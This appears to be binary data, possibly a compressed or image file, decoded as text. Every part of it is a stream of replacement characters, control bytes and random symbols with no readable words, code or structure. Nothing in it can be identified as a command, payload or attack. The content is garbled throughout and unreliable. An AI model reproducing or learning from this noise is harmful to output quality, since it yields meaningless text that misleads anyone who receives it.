�� �;A"FI��´�op��S�bhc�dȅVP�g��~X�J�9�/�a�"�ҽ3'H�<(��X�C������`d�a�, �-�"@H�@@�4��3l�G#�{��= �ա��ٞ=��b�Cm�����ՓS�CR�� ��b�N �ZÂ8��ڗ���K_�5�F�T����+�c՛��B���J�p�¦p�3����[�0���"܇\��=�����=�?ct� �ؒvI�Ї�{�w�,V�2q�l�t 1~7��H/?9	�]��K��V`��ca17Q`�mъ�j���j��c�|�xp``�r��|��r�wе�C�^3!�@�A`����E0�S��D҈��y,h{ԃ;@�lL�`�3@A9@؅��-���(� �������Ծ�b�eFT�H�/cO�����.x\��f�.�Ȁ���`*aN��!KO�Z�����@�w�2�U	��V�������[
�[uJ��!> �� v�������bolU�S������)�-���-�!te�u�-�߽�EJL�"_I������RP	a��l�_TQ'�SS����r�Wp�MPjW~@PX�`�����R2b<��ud��Q��p#$�_�R��_9�@�9`߅ ����P�=҄�YbN�Af�Ź՛�Cu�O�g�����T��N��]����Cp� g�I��	���X���l�5���7t��·w��;|�g+�[a�[�&����&�m��ӹur�Kd��'��sb	+��Lu�yx��P�����hE��51��`�4&)��S�"Ճ�mY��F�BR�Q�KSt�`ȖdP��R $���x(�x �xȆ\����	C�'e�d�)�6R�а���^�!��HdC��@�=�I,��)����ߓ=S�PR���H[�!9��P���1�7	�&���P?���SUH��%���R��A��H�&���Ä �fTugS�l0��<��o@m�NԒ��;���<���	����U��m�(��[�~� ��A[��+ܺ����}���3�nIy���J�.U��[5I���i<!��ch��x_��e�e�`�N��I�.�<���D@�JH�0R��w��|��_�Їx�P �A��I���eSe� �6��ĳ؊m69��c�d&ł��=X^8@��;�WN_0��4�����H�O0���q+��ȤDUTߦ� ?b�m�s!�#3�#�T}�����=*�����r-G, �@ &�g�,��������@Ծ�+�U����h�6�q�dh���[o)�L�^��}�yP�����?O`�t�ahC筢�{�'���j!3���ҡ����,V�4qŀ���(���a�<�cMO��L�)��Sr��O_I�z����G@�o��Rp���b��r(W��¹�kc�!���8��M6e��`6�p�hkGrD0�،@�7�ϑ�D�e����ϫ���?�Հ�y�S�H�|���������zfQ"�0�I,�8�/2�۞�L�#�r�ď����-�O�5 �T��������$�������,�C�(0�;`yU��U<�m�v9���Nh`�ۦt a�U��9������e�`��l��޼y����n޿z�*��(o��w���&p������7��5�Ѭ�wۿq�5k���R��Y8E ,[��Y�d
�H�@��/�p�s&X�`��)���8{��qT��X�]�ʄɐ�=t��Ac/�1����G�p�+�`�x ��1b�h�oE�C���4Ϳ4g���f�,S�2�0�h�e1a���6�ܺw���Zpi߾�˗�ޯ�ʗ&p8�褒�ܺ��z��d�Q,U�1b��(K��d�����7i�^���k��ߟ����{Ux`\(H#��W�#�8ȉ*��	��hh�/�|��q!���/��w^j(��j�Eq�**��/���27.�����#/��#�?��#n<��>*��Ki�6�܆�2P�,y��A��KBe�yfB-QE�\4���N=���9�lsMLє�9�`�M��s(8��M|��O�� �@f����Du�]X\��Qr��ħ��&�cqu�?M���_��j��������iM�^Q�:dF��&Cɦ����B!$�e+�@Ca�j��J�
�{TGhKmᩦ��hr�q�j	d�,�4���"P��1�/C��2�/ϸC=���=��#P>1<�o�WqƑ����3\�!W�1�p�i�'	�G�y
�7�����~5�, �
������P(�1�2L� ��s�d�tС��S��"'%�d�O"3�=��c�=
��Bp��#C@����P�Rd�Abi��c~�ۘh����ND ��A��O��z5��DM��D�@}D5�0͡㐴�g���?O<Q��OK�B�m�Ef�~SY�{�j�1���h�Ve:Df��0Yd�	�Bc~Y��)v
�A��e!l;P�;�`!"Ma�D�jS<!���hg,��k���F����������
D��5����Hn��Tl!�Yu�cz@d��>v�G8)��ʔ�T8�<t�hF3���9P�t&D�hC�Ԡ�6�!�aD�&�!i(9��F>������ְ��AAU�|� �G �y��@r�69R�If��m��&��Gw���v� .p�;HAz�ިi �G:�a�zH�#�HGG��H��q1�BE��4#s�ȟ��9j4&$�YǤ*1�-\�;0����!�3�����]2�V�k�Rl5�dJ.O���\�+(AX��^fb�LF�	�dsxKZܳ�B (F[�RVf�r�,�+�P3�Z�n���Ҁ)[xpBB	�Pb���#h��lb����)H1#Mc�Р�Bڎ{�� �I�AGD$�Ȯ�BiX��'��?6�*�B<��aV�)���A��� *��:���m�Jd�!�L\���	�CDi�CW��y�h�3~�҈c ��)�-mm�+^s�ǽ>�lf��\"��r!�D�r�.M*H:��Hr# ��?02�sD'��B�h��s4i��D�O �2��]BO�=�e�̻�R�H�'��b+���(P�^���=t�W����јfysz���tW@�X������X�ϊ
�)����OȔR̐���)����а��
_���@��E�	���q��|J�v���A�؃����m8�&V��t9)��
m:ӷ괫�Q�ZU.h56��@����8թ7��z��D��FnCV�	Tt�U��q���|д�V3O�e�q��M��� ��@	�E�E^ӌ׽�l�#��������aJ�o�l��Ln ��$&�'�LDu�,NbB�$Q�4%��A:�P����2(E[!�~���s���c%����@�P�]FE��jĥLV�E �Q�&��Qk&/X�^6!�M�s[��f� S>hU�1��.�P��S Z� ���[Ae
��J����P	J �\7�A l�Z%o��!���wY�@�MP�ޠl82�v�C �Ț�,��=l�q����+���sb�X�;�E/`|"�u�+2���c���.9T�� ��h�C�Ñ���%wuCP�ڈrz�G�5�c��T��-a
mЗ�ya�	��7pԍ�{�'AcGg�#n4D��Bp������ȃ����?J�PN$1�8�q�Pʔ� ݣ*-�G	�'��G"D�)#��0��Af������	�ux9[�����Z�R�"(Wx�-��u�v��Y��Ad�-oQO٭�c�[�9^3�y��b��"C�1պ� =��T��A� ��������0L�ܟf��_�/��^�(,,�p���X$�P�r���ȜL��s�"��H�qMY r�Lm܊�ǩB,�\x�ё\ə�Cʭ\��܏�TȊܜ��� 	bm��Bs��Ԍ�NEHщ�	�����<�֚	�L]�$�J	�U�޼�� ��m���I��]�����Mġ}e��L���xM��L�A�O��?C2Ph/	�a�bd�$K7y����@��~؎�� 0Lm�A9����@��?쀷�W��@t�޴��pW�����CyD`��
h˶�W���,�?P����A���B�Z��N�h�](���������I�@�KY�C)��4P�Jlá�%y�d�eu!�PFl��l��|���<�P���0�P
����e���= ��R`ʭ����R�������	�����E��
СZ��������Z��܁-T\ �ȑ����٤���������T�I��:P�9��\D=`��:����	ޣ���+	�C�h��	^��`�9qK�F.��/���[�)���a�r�" �8�?�Ra�w)�h
���}��O�\O(^�xE���z�6A�,�Q �@^1�J����NYV[f�[��e\��-I���\�Ҫ���k����"|���_ܙC7N�$�C���6P�<�%�ɜ��oVD9�TIq�ԨX;z	`<2�Nѣ-D y܁	�UU��l`��%������&d�5�A�D�:��u$Gw ���Fr$���@D�?�M�������m��]�J�A�����|�38�RAȤn��B��D|�$	
N�D�p�lF����<@�9��:�&A�jE�)}�.| D/A�_�ű`��]�6-��A2��f������4RDb(b1`A��}d�Wy� y]Ke�;��t���|_VF�����Y�!��@�����p���C�gp&j���E�@�E`8b_ĥ�v�1
�Z�(�2��J�9l�f
6�D�Cdi�nJE��e�$�A*�L��c:����z܆lG,H�-d��X�c�u'��@�Χe$>�i�z�P��)�ҔF&$�md��`�MA��A@I�d�����ꕙ�7Ds0 nI�A�]olǞ��l�8�9��(��9��;x$m�NnC��	�,i�CO�VOD2��?0A����?���L�
��)"���.��@8��1��jp��;`BZ~K*Fz)A��xW)�S�W�
f���T����i�k͊T �}�3ă+@�\���AO��<����Zf�R��!_���#ښe�A��l�0��6��J��J�C�`�(�á�R�#QEąm#��q"g�*�1�?hʣ�.�?��*	R����٪.��} �?`Z��Oe}2d kH:�Ȇ��D�-kB:k�QՁH�?DA&��^	���U��Y��$�$I����@��zktjɝ%�AP(o8�@�In����D:0�N�C��F\��]�&�Ie�1C�^h500�?��4	ď�@����0w�ᴜ��@�~�Ⱥ��I�����|%g��6)�����,z��:E�@<(��@ -�0F^V,*JEժ�!��R�A.|C9l�������h^0�ob��n�@n�a�^n���cnA��#��Z��$�0HC�E�f�8
O��R֟q�F��EP�q.r
 ��).�y�@�B��L P��V�Qi�S	��@4����dU�l�Y�n���?HH�hQ��LQ���n�u��EA���(II�H���"(Ko�,��GpHÃ>h/8��JoAx	��Ɨt��1�N��N�É���@%(����+C�5�@���0�@�&\�i/�@a��\�w�S�Q�z��С�X:b5E��l�+���줏���$�z�%�~W���w=���(�SξF���!���4ӫ��,��?�������k�V������A��~��@���	A5"�6O %�.�I�_�Þ\����1\/�t�l#E�d�.�
�m0̸.Dp8�N9C.y`�BR��G?��w�TaUm%�!���	�%0�J�XIÆ@2�n��� �^�}�&�!�����(��Jv+n ����u&��z �RqA'<����b�B-���q�b��C���dHX�9���2e���\Mä	3��	j+����5��M�b(^rS)���L���o*B6i6E���EQ0^�1��6z]��W(j@��%�vs)�e�47;=���2�\�9&��&A�����0�~�
�zu,��>�a���l��.^AXE"��2��@�C��9\�(�6��:��<��`��d1E�ƠEO�4�.P��P���:�@8�>�!v·@j��6��8�|pA�"�*�O=Fz���#X��0`�LQ������uZ�[[`B	=I]��_�u^�F��/�� �
� �0�3�]c;���$���?X�mpN�lڦ��N�N��u�P�CJ�R4C30���D303�Ɂ���Nu�7Q��6%R��J��Z�v��m��8A;ۆ��h�F�e��ЬD��@dpw1Fu;�6�ⴑl�af��6�� �V���g��䒩Aluť�ߖ����a� 1�N���Z��4x�a�M��f�]��C���;D��Pn�����z���x�#.P���;�бu�Q95}�8"Hʭ���8WUHxX9�@��@$��#0�*����ˤ��r�$Wg�ۜ
�p�r|덄+��o�d���#�@���wA&����뺂I��]+�<A�+CTD��9���	N,e�ΠX6ԟ�ZL���J�1��@s4`����2͓�#��z�>�X�@����*
ԡ,p1�����
ĳDx%K(���uW@�lu��^Zp����o<��lT�[Y�� �C14b�P�o�7m"�<�'���p������"&$�4�����<�g��o�Ճ16�C'Ƀ90�E��8�Լ�q �1 ���Xp�񪞸�+u����c���Z���?����G���!k䊬����'y��*��H�>�ɷ�\�Y�5@�8p 2�&��kH�'nܨB�L���q6�W/]uu�2�H�'Q�TXO��t���<7�&9r�]'�8l:Z�9[�������1�����IU#=����#F׮(d���BB"D� +6�@:h�#l��*b�b���
Xu�h��
�(V$����X<P�a�!b(�a̘e�ݚuH�!C� �CƎ�X~�E�������J�vm�4t��#xp���)����H�(�̙4s-'P�k�m�fn�˃�֑3�Ҝ�z�ڥk'0ݼz����O�[���	0z⯿ �F�{���{��X2���@���6�P����b�I$���P,q�(�h#�G2q�0�cQET*��BF.�P�=�h�*���#��PI��I9Tc5����+��RC~A��/���K^��3�TH�5	�O hl����5��ӊ&���� T�:ڈM�X�w\ji�k:��|�k"'������h��@b��b�������B�+κ"��ʾ:�������Z-+,_Q ��jؠK�S{�.�(+l1� ��04a�m=�3�Rw1�,{�-�� ®���8u�@mШ�"�Ps�|���JXW���Պ(B�"z�T��`"U,�u�=��������s�i��u�Y�s�'���iY���n ������C(@��yAi:����B7���*�(���h��U\��GT��mTEǯ3�I=1�t�T��$�T��'��ʹ����;l��K0�4�dSp�:�oR���� ��
2�r��X.��F E�H!��t�P��K] {��g���ن&5�3�8SL��� k�o��V>5�-��B!�pU���Ya��0{̲�P��V���J���m6��6�z6�*���j�A�k���[���V Ƥ��pF2)��
�����_
Ċ`�[7���@&�� ',1�Uh�ך��`�V����`���@Ґ�QM"���:D�1��&�؆@ֱ��cR�qI|��v,�>i��s3 �G!�F����AHB�P'�(-�i#:[�,2���DQ��X�hF]��t$��AU8[�nP�<�
k0R���Ԥ�%-Jss$�� I�q�y�2.9&���M���@�h��p�yDT��@�B��E���cr�`�%,a9.�-���t�sF$)�Lw:'�cKL]=�؝ۭ���M�a��l�Ԡ�2��!��6�w]�Apv0®��0^ٞ��İ�,��U&S���*+(±� ,���\A�jſ��O[)��D1*���o[��XF�@j�W��`��P�x�����?v��Ӝ�Y��V��� ��qOM�����*X�!�9�J���N2�q�$/��<Z�:�&����<��)��f���z�-n�����x�;h�CXb��X53��K��?���9r͎x���6���R�����U.�H�o�]��!<=�J��d8�7��i��<�<JՒ����
r�p��F,԰��܀
Cb�2�ъN b��䂡���}D� �Q,8���"��K�<�H�v��c�X�8�;Km�cCѝ��1�d���BU����%0�z�c�����.(x�n�r� ."�
T`.����pE`�2��%/@A
ڢ��ZEg�gQL�1Ė�G�0��.�bXM㲼e!�(��g)�6��K�p:� . 3Xk�g�0A X�è��TP��P���A2ߝL �G��1ס�-K���Ӳ�hg���?�x�Y�
Z�ݺ ��q�I�k��?6��b샞۵6���.��Bv	�\䏠��(m����ڀ�_�_�iU�j5����0�C"ۧY����� #"���h#�h?	$��~K���ʌ�:T���� ���5�ʓ�D��R���-c r���<#�&�}A���]/��]^����0�\Q<�-n��M���FO3��%3�xG�2��L4��Ԕ !��z�x
�`$��~��-&�V��r�Cy[�_���:���L���ǄBr����	6��2�C�P3wD6�wdU�m"���("d���Y�~�ֶ�����xD�0��22��钴@��:"�P���hF��j��4�95v��,}iLC	O��,$=��6�Ԥ�d��Q8U�լ�:��_��!9��KС
7�	��[^�����Jl�m����G��-��"��-��v[f�ֽ�0iɖ���`���&5��f x�{q��| ��AT���o�^���)>�(X,*���L.ZeWV�1��U��+R���� J,������,-�"z�ǿ�kXjX�b��e��@�\����T�l�8l��t�U�_��`9�Ȩ����&f�~������i��cƃ���=�a;��%̌�^�̸���#�n��d?�jA�K����N���C��$M�T�k���.�2a��&��FP��B��@������*MJ0���` ����F�Bko<�oF���N�Z�`��*o� �^�
 �QJ""j`	8�>� �ِ�t���f �*�d�
�M�a&�#�T-��S�I `���@ ����`�ç��݄,,�1�O�0��+�B�|JV�� i`�!^�6 �|B0l�V�C2�b������Q!����ݢ��-�E�(_� �\�	6h���Tf�.�"�l�y~*�v`�eY����#� #&�`a,f ��4E��+���%������bB ��M���(��Άa�*�z���0�j���
4G��p*�R��	������F��+��Æ Q=�c�#�i>d$o� 1?D��8�L�>/�NK�0Q�\MΒ B�	���Pqր�D���p��L�OBe lq� E!��cb���Vf=f2�8%	qg ���aR�!	���a��8t*�d�[n�?�,XWF�3�Ƀ�GL�	�2,c.��U�b=#V��Z���'�â�-�1�b8��/ح-*.FȦ� ����aHÁp���]B�}�"�P�#���$��:�aJ!�CwPx"�Ee^Bd��u����'�*��$@�*(�*@�d��AݮG�R� 
����!��*��E8Ak��8aG�fG}T,K��H���$O�.�$!��.C+p�K��/�f�!
�;��rij �h:a,�"P�H s
l� ���.3�-�>b3	�;���A�a=�TB7�u��dBS��x�O!&&��
�@���8vC�q8��z
�Z
��8?N��~ �F!1؂<Y%�Be%WdV�,d�:b~��T��0�[�gU>���E�B#����%Nj5VHy4(�z`�ŕh*8^.8�#mP��,Rb>|�w�+'n�O�Q�pB+�%Dƙ|��P(�~�(�������CDd	���RF����`��n4G}�G�2b#ְ�Ts�!��H�+��@p�` 4�3on�H�G��K�!f�ĕ2� ���.nm�̔L�tM-�3a�K�TNM!�KtRmQ��QDF'�l �)�w�!�����!0�Q��� �~c�t�Z|�~lU�(l����.�B� �ĳ-���`E,.,\�'T@S�'1b�{,�0 pZ�Vc�2
�|��Y�E,�BY�G ��
f�\�(�hJ�Zpy��Y�ńv
�j � �Ѝ &a�u�M�v����T�;��
���C��c��^�g�.�u���}Di��-O F��F(�G�{l
co֊�;v��-ݲII�2OK@Ko<�/C_�!f�a �c8!��fO"��Z�! PA��$h��)���`�D�L������=&���cQVfd�P������۾�SďSrAT�`*���n�6t l.ƳS	�:�s%Vʇ|l�V�'�b�U�'\��Er�p	B�T������+cߚe�J�!���A^�yN�"a愌u"��,��_��$K��
A%?�.S�l�����%eu'a�O�4e��'3Fy��'�J��7h�7E��C�`o�d���a)��`Yb'V|����06�-��c�m�~M� ��j4��:�/�M��X2��� �D"
��� P���sM�@,��`
����h�L~IhR��<�M�D��3G�=�,'�� u)�＾)'��������	$5��`v��1�p	�9ɢ,p
!� ��vCVCnA�%����3���S-*�p��p+l~�!\��9�s=��~�p[UX>�U ����9@�n
b���_Dʄzj��b[3�uu�u{���:*�>!�!w������;\���	��E����u�l���F�DG�h�`�TyNB������۱s�+O��bq9C���P�`ۗ�!4�$@"� $ !� �YM��~Gk"������W���@g[!�APA��Ԁ"�t1Eѳ3��h�� �p����8�3�	xw�P�Hd���cT�^��XR�;�A`!H�`�� u�+��Q�-�p[�V�����0�@n�Wvj���ޠx:-pW_�|�/��!�`���懤"��g|
,�m+�`N�����%��8u��UV��Z�`��z�9�c@۩@� �i ��֡���O�����ϡ]��;�<����|FH�Adk��`��l�H�a�p�M�Ʊ!� ;G�0�Ha|M�����б
}! �%���L[����E��iKb��#�����M}�r�,A�!��$�"�` �$���Yɬ>��N���˞�u|�L�P�Ijm��üx"�_S)��Q Vӛ�a�X� �{b�� bxJ8:(��;|����q�{����<Jr!��³��{��CW9CW-��#c�P �0�".6��H]8N �YѠW� � _P�1���iN8� �\�m��Z�`��	�=��0�0AA�z=�d��c�U��PWf�E�;n���������ǰAb����H�|������N�����GI�A�F�dG����l=�!4\���- �-����.)�~�d����.�$,؏� ɷ{Z��K�,���4�� �կ$�2��<�2i�i�$��F���=�|�vɭ�5)�d�\���ٛ������	��_hu	�8����9%��E�{�� ���쩧-�m-�-V����(,��W�Z�f`t{`,�� ��CC�Փ.�G�\#_���/�EaN�� cUҬa�Ʃw��FfЌ>x�P�(x�,�������-�7z�:t�o�7i�~���˖-XmQ��O�L��ݡӆ�)S��P�"��0�DiC�N��<=��)�PN�4���0�0�D�}�(ʕK� qY#�֬'�RP ���,�=�!���l�qs�\hm��5���-Cm�d�����M��R� c�21���*���Q�f��͛1��R�e�L҆�-���5�z[�����'7�׮�{'p]Ak���;wN���њ�����������g�?,�ңG�[Ȉ����+b�@!C��e�AE+�ˏ��{��3����'�|������{�pW�w5 �}�h��z���x/��#�^����6�@����B:�(�@=��B;Q�;��O��?2!�[���@� R	,��N������m#�6�cN:����@���<�ݕ�A)��C�PE-՚G	�
IQ�A�gSX�L4�P�`81�O�0�����-Ì�gR���S�-�YhUv�VY� a�%AY�eVZ�Zx'�������-;@ A' �h��]%Pb����VVf�}�Ff�R6��z�@�"��E����?�̋*�l���?�s9�`cq��&�?�'5�P�?S�L�dLq�|�_�s�<2��+d�@���@��s�����{:�R!#g���"�
�B�!�tA��à~L���
4�(�;�Ã���,��
��'d��h�E�CC���q���@k!��5	U���#��L8���Λ�v�&6�,�����8�c�9�s����l�tDI��C��Y�j��ϡ!�T�B
S�r�h�wd��8��OQ� ��C��s�HN1ª���
}'�u�X���=l��r����Z�~��?m8+��5,���d�@@�- ��_Ef���5�k
UD,J3�(�|�r�k�����Ms��8�!�k`c�)�A��B�8ؠ5f0�&��1�q��}a{�ǍRD��=2h��2� �:�z6��P=0	AD��j��=�a��PС���h)8�?Bв���|�Ӄd?IDA��$΀n����0|hf�����&$	aO O�`�yk@
Ϗ�P%<a�W�RA>�e�s�1�5vsk��8�8�ey��iG������y)]�P7��-�P����FҩFQeY��p�����'t���rCe5����@<U1Ov�{��%�p��,���J����Wg	�!~1��.��)v�����}�Ќ �q�ܠ
k�D+�@@�U��ꌷȭ)�ΨH��A>��5��-^S�v��s�p�+3�r̉rYt���(G ��@�Ѱ�������+\AGj�a�1"�@jTQAh&���'���GH��A���Ю�՚�l��@��!���(���V&����y�s6��hIE0��&@)���7d##�m;O���t+a�4s� ���Yc:��׾��&�,9!m�iْ���#"ǳ���4����#��H#��DR[9f21���r!
\hCQ����H𚲼@ %��Y	KU��R@�� Yv�=��,�+	$.�+Yׂ��a��JWjp�52���P�"�2d�g��@�<�����uɥ��2�G�"u��Y�?�tJ�r��F�cVg���@��e�cr�R��ȩ� COC�{v���L�D���fU"TC`�����5�E�YԲ��u��Z�26���Q�?�"����I�4�����8
�@v̄�!2Es����$	@�B� 8DL�=��g��R�\��h�UY�����B\k<S}��G�H�b���Le�����ۜ�$vt��$�{��������R�]�Ee��U�u��<�x�z��Ķ���M�8�d�s���v���mt��	Z��@�tW�~� h'X!@��[��`��p��[�U���@R�]�2�	2��c9��+	R�6,?a3�3�R|�Α�@�@��,d{-Y�(�(aCk��?�3��$?F� ��
"���U�����D��A\�g��֬�%��D;ڏ���""B�S"��� C؁`���m +w�ǀ����Aџ ��b��VN��I�9�uV�cMƉS����b07/HC*�ҁ�t�>�kT+*)�U�R��$3��l���1��� �.��Z�h�V԰QR��"�
L� [r޴lO{���x��iS�ڹ��[l�ch{��n�?���܏ 5h�-a�����KXC',���{��g��o� x3�
M�o�7��g��9�v�C �H�$���&!b�f01qѰ0&dB��B'�B'� �@rC�6A"2�F4G!��;@s�D)�D34! ���03QeF)�E`%VD� 	Ptc�s���2L5q4s-�s�g��Pe�c�"4`1�#20N2I<b6��H~�F@F�rxCh!8��h"Z�Ai'�R&�n�z�w�ijr:�fM�5j�1<��j�L��}Ȕ;��<��;��}Az��k��m���ClmP]���]�E��{��=�C^��A|�U!��6I�^��mt!��Cp?�"շ��}��@�����-�~��~���~�W�QO��a�06�#���J/�w� 1���`B&�/$��Q
��i0C�TG�2*�C-� 4��V���" &tB�PP�6a%e_u4E�D�El��=,5SD%b"B��</�3"�0
G�$�{
ig:0�2rDM��ufX�#`HG��1��_�Xj�h�0� bt'�y�۰���R�49|H���x�(���x
!(�Rj��
��[]�����yy����R�0ы1��<O�M�{��o*��� ̶���=%�����H|�h\����^HË�拴�WPuK@�0/O�*�U����?بԨP
�Pk�?�H� W�1�&V�YR�����c$V��B/$���yqְBc�p{�SX0x�W�DKtf�Ci�7avFt?tE�E!�� ���b#eWVd�!Ff��ND�$i><*�E3�T��!	p4#B!f�60�696�tf4�cSS7c�X`?25Wc7`8��W j��4oGXi��p~[	�����dify��c*1*Q[�
��(����(w��_�>����)��k�)nq[�;�i\��~P������=+�_@x�����=�i�h\��|ǒ��!���%���ʐ	mw�kP)�g�G~��P��b �`�V�?�i	э�@g/�1qK�(R��k&��1�BͰB�aء1W��6C�G�F-sH>���DZsN�4�
�bSs�Dteet,
@W֮b$!PF�z,0g5V
"��T3�r#BD4r@p$�.�wUX:0J�X�dS@A�eI$�dO TB�7�0	��	��%��/!�RT�%��aklx���Ƥ��Zqxk[QjTjj� y���*�]�_
��Ldj�YO���&�����l���;1]��ƅPf!��l�c~�	ا�X��4Pmw�=�%ض\�Y�h�� @��T@�V�`\�t�@0]�a~D�8���ࢪ��P�kq�����&�A���#�DZv�0�B1ְ��g�A�A��A�v�V3�!.36���*�YJ`UBW��	�r�F����R֮ƒ 	� b�V?T]u��a6�q{��  m2�r|6�c240L�#&�;�7>��1`��k�%��<*Z��I6�R��[����ciK�x:k��𥖺�:���f)1��w駜��p��	�@	��x�0�W+����L�ŵ#S��u����
A|��@�j����7�B��|V�O�m��m
�
bj�]U��a�!� @Pt�?�!�P�;�i�~��kA@�	�U��I]��P'��l�A*{Bx�7՝0��9�0	�
��8du�Tb6Fp��c� �D`��I/"��ɛ\�_4��b,�����-�E0�KGj��!�E�2�1+� ;��.s(�R��P�X �w�Hm�CkX`Iؑ�� ް�s9EJS 3Jn�9n���8Rv���a���E���Z:��am�ƨ�	�(�jp)$��@P�;����4��C(� ]}�E,][�;8L�������_�	��BA��c��;�,��o��O�>�Ҟ�w@��W��]�����
�Z[Q,1�b��G��K<���`R��(��p��%�@�S�FT}8�p�CwաB'������qX XE�"%x5*3��u���P%4 xe��ߺUv��Kt_� �49���Y�泭!�+"-�w�1�0$� ��Wv�V�DF�CHB7B7�4`P%��h�P
GA�r"iq"6A��aT�a&��0�+����Z��K��ƶ �"�*ѵq��"���D�@
ААhYq�@�Z+�}):��%��t��p)҉�;'a��ܑ{wAp!v�,�Q��F���6�ӵi	C� ��G��q��@G���r.���$Ay��m��0��R�s0�`���aBjB�@q�h����р<5	�	TW@��5.ǒB�#Sh@�t5� ���	��JVL@t�,��_���� ��]F�;��`�,X4���`�3T�Њì�+�V�c���!OP����2�?�H�+5ZI?�h��v�@Zrgذ&[9�r��%%���&��<O�ܨ���K���������������Д�\�z�S�z�~��[qJ#�N�=�1/��#m	\;�߱���=u�� �V���0���M�! u�-� ���-����P�a!�ۧ�e҈[���8�05Ui�0�Rդ��������0c?~`0O`�o4H�tZ�^�#����*�������
4��d.����z��2�R��\N�it�b4=�2�=D��=�= ̛��J`05ӐXt6?I����n�#&ڬ��vk�	�@8� B�QA�<�0ܡ�爳��vQϥ�@�*��]{)G����a�����݅��LO���][�!��]f�m ��_���b����=l{�OM�o��	�1b*�a�,��`����ׅ��~,�!��mҀ �1'�p��Ֆ&�����5i�&�D�wsX<��3T��D���0�MՒ5d6��*��ϻ=�	��![�E׫��:��E�U!i�l�eB��'�`�.T
�)R0!�a�Q�X#�3I<L�@B�`��X!����t��Ip�?,L��I�F���\!H���U��K�m�K�Oݿv�ޙ�gn�����2�Ju��|i��#��-ڷ�}��Mڰ�x�I���V,U�
D�pÆ	?�Ը�#C�8�����oЎA���X99~T�#ԩ	����̎ A!�@�z��嘑�@��&L��j֬b`��-����V=�B�tٳ�E����j��Y���)o �$�4i�ڨYX�:Y��㮡��������ҙg��1g�s�!g�	2�k��f�k2��l�i�w�g�uǚkƱfEk��D�Hc�)�x�%�P��Y���y� ,z��PP��B��I�A)�Z`��(3� ��k+H�j L��� �4E���DP�̌��s �Px�B.����Hz�4���z�A#�Hi�4�xB���a����+�H� �&�iJg��A\gDSK�w��u<d�Y	Jg-����-z�������[;�0 	cı� ����N3j��N8Q%0�L�����fk@���F��-��>(�qQsV��a����z����Z���&��xU����C@�ȯ�hÙ^�PC�C��
1~m�b�Ν�b@�t����!�TT�	Z�rL���kP'���lre�=���	&4�t�!d��#$i (ɝ���%�Sx(�'1���
�,&�\A���(��R!;)h� �H@�
!�2���	�o���>ۜ���2"���A�.�G@�gP4y�E{���� ���فt�A�pw���9�=���R�"��uNZ��?���)���_�a�L���~ښ�.���o�^�m�\fs�1hK�V�����a~�����w\YS]�H`6�"��^H�7�!�>��|-��`��\g���4����0��َ��T�����yȰ5� 
��#�@.La�
!�a}���G{(����2���V�P�̶r�kp*d�5B�fTъ���5�����N�ڧ��#�� j����6<ARSx�¹�4�����Pv�C� �D�41)���S��-D�lR��ǺA)���Fք�2md"�ӈنp�`�!P ��9�BfHM��(&l���*%�6�@�Bё�rdo���4���cD���6��Uu�B@��((WA�ô���{�^^�>�O0��q;�E��H#-$�˶�%���&_�[���	Ԧ]�#W&�!]�08�h8 ~I���D&��@8�-��C�p�k�Y�B�!�2:ɁN"XC�&��BO��r������h��0D!j�<�!�����2G��E�\C�Ѱ3RE�6�=���p�^RM���z�(<���h���J͕�[��E'?2���8���MIo`�B,�vZ\A�F��d!�#����7�&�!e��"3B�&�`fx��?4����� ��+dIK�0�J0B���/�cF�	Mt@�A�j����4�x���6h&=�Q�O4�R��uxHy�Xԡ�t�ÜD%K�ܻN��3/�A�.�)�8Ϻgc�#z�%3�����i���KM�̦���O,$Z~�9�B��э:�  A	J R�`����0,��z/QP�	lܞ,�e� ��`�L�ЧU�!P�<䐡L�(�y���5X9��9�!���#V�B��ąX�g_�F����b4�B� �B��`�"F3���p�5��U#/PAf&<�;�+MT`6%5ip� ��|��lp�&?���Mq�;�BY�� 0��H{YÝ�NR��[���"֛t
d���bx�0(�(������� ��p�+�<҃���j,ծpm0�A����`A]ut���6�ѪsKh@���`%��D��b/C��^����q�C�A�^��7�"Nþ{r"��댶�­
�1^0r��s�I_��Mo���dX��1B"�b;&+`yH�r��b���O���T��'  A�B��4h ����Y��O����
�bO"y\���*�S6�9���ul%a����M���W%H3�J�h���f��s���k�&:��
4׹��	NH�G0���WRe $C��T$q`R�ڦ�8�t� 	 5�f=��H�nx�RjQM�� l�R㘄8�a$	���?^�������?H0	\����qu0G1�
_�4%m���];Poy�:0�����Ĩ�Q]���g-zP��Q�qO�+{���z�[���/]��d����
�������[ �{)d9����r1�sQ�z����'������!8�9b�8(T@��(h�07ȁ�[x�iN�9�{�A�ʇox���عh  K�� F�F���H���)��',�&��_��'K����K*���S�*s#��0��������c3fP�e�X��-�;KY�����P�!��)�%#@E9��>����$ �[���4|����˲��ɀ�y�N#�� P��Ѐ
 �K�V��Q<�����{=U�<�ЂSX�Z��W�A� �0�Å�c�h�S��k�I��������]:�/ D�f�.��9r �SQ�V	�q�
��YGvĞ{S'�?i���s�� 8�����ßnA���w¿�������8* B�
��6H�T��0�0KA���Xg �`��0� !� !���'����1�عT�%hTx(i���R�I����s2'�B�h2��B�B�S�qH�v����!�Y1R&
�+#���h˸[����e��R(������,�Q�>T���	��	X��#/aD���rP�H� �J���Y�O���{�L�/q$� �N|��M+�ҋ��[�Ul�D�$%1�S8���ZЂX��C�p�WFa,�k��ֱ���kƘ��"8�h�Fl˶���.������u��Ui?sx���v��u����7^ѷz�{���/����U ������S��8�-<��$����9����VhT(�@��H ���\�st�9����Q�ہ������P+�cP��)��5����!"�*�B'�*$)�Q�T���K`�y��S��Q�)
;���PC�0�fK�K6sҳ���90��)h�J��� Q�)���r�$���� "pvx���D��	X>:&�������O�Ӆ��L#E�Ȁ�̅�� ��t�� �(E
@�)��E���F��S����?� ��5`sM�`�9�;�dO�.#Ё�ف�X�R�k�+���لQɅ.���[9�tp����yJ)*��NgU����xzD{�7��G<�t�o�0�C��h��{@Tȅdȉt�n��h���0`�Dh��t����]
$t������p�%�� |��9����D)4�֘Q'kя��U��٣l2��B A"-��� ��h�z����q[��A��:�q�q�"/R��b ��L����D�'БEy	��8�k$�A�����H`v���@��#����Q̤H]TA����5Q#�GMT����" P�9E�j�� �L#-R��&Q$J-h�є�S��K@���Aa�3x�` �W0,�	ֹ��3�Q���5*��p�+��4�FL(N�ڦ�������u��m���ݪ�Y�Q�g-�|�V�U�Z�������@�@���VT��@���;�ǃ�Ou�@	dH�����F9)
,{�W0x�L�� ����tA78IJ�����7�%�
��I0� ��QK �'cF�)%�(�:� ْ�B�B*�lY
